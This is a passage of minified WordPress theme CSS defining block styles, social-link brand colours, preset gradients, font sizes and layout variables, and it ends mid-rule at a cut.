:where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-center{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--palette-color-1:var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2:var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3:var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4:var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5:var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6:var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7:var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8:var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--juicy-peach:linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion:linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset:linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den:linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate:linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash:linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss:linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave:linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath:linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight:linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party:linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset:linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile:radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding:linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue:linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss:linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period:linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division:linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening:linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock:linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump:linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance:linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories:linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early:linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad:linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call:linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl:linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care:linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake:linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal:linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall:linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville:linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass:linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg:linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky:linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel:linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun:linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white:linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror:linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple:linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again:linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud:linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water:linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white:linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large:clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large:clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:var(--theme-content-spacing)}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:var(--theme-content-spacing);margin-block-end:0}:root :where(.is-layout-flex){gap:var(--theme-content-spacing)}:root :where(.is-layout-grid){gap:var(--theme-content-spacing)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}:root :where(.wp-element-button,.wp-block-button__link){font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}:root{--theme-border:none;--theme-transition:all 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--theme-list-indent:2.5em;--true:initial;--false:"";--has-link-decoration:var(--true);--has-transparent-header:0;--theme-container-width:min(100%, var(--theme-container-width-base));--theme-container-width-base:calc(var(--theme-container-edge-spacing, 90vw) - var(--theme-frame-size, 0px) * 2);--theme-font-stack-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}@supports not (aspect-ratio:auto){.ct-media-container iframe,.ct-media-container img{position:absolute;width:100%;height:100%}.ct-media-container:before{display:block;content:"";width:100%;padding-bottom:100%}}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;scroll-behavior:smooth}body{overflow-x:hidden;overflow-wrap:break-word;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}*,::after,::before{box-sizing:border-box}body,button,form,h2,h3,li,p,small,ul{margin:0;padding:0;border:none;font:inherit}input{margin:0}b,strong{font-weight:700}small{font-size:80%}a{transition:var(--theme-transition)}a:focus,button:focus{transition:none;outline-width:0}a:focus-visible,button:focus-visible{outline-width:2px;outline-offset:var(--outline-offset,3px);outline-color:var(--theme-palette-color-2)}img{height:auto;max-width:100%;vertical-align:middle}iframe,object{max-width:100%}body{color:var(--theme-text-color)}body ::selection{color:var(--theme-selection-text-color);background-color:var(--theme-selection-background-color)}h2{color:var(--theme-heading-color,var(--theme-heading-2-color,var(--theme-headings-color)))}h3{color:var(--theme-heading-color,var(--theme-heading-3-color,var(--theme-headings-color)))}.ct-module-title:is(p,span){color:var(--theme-heading-color)}@media(max-width:689.98px){.ct-hidden-sm{display:none!important}#search-modal input{--theme-form-font-size:22px;--theme-form-field-height:70px;--theme-form-field-padding:0px;margin-bottom:25px}}@media(min-width:690px)and (max-width:999.98px){.ct-hidden-md{display:none!important}.ct-trending-block>div{--grid-template-columns:repeat(2, 1fr)}}@media(min-width:1000px){.ct-hidden-lg{display:none!important}#header 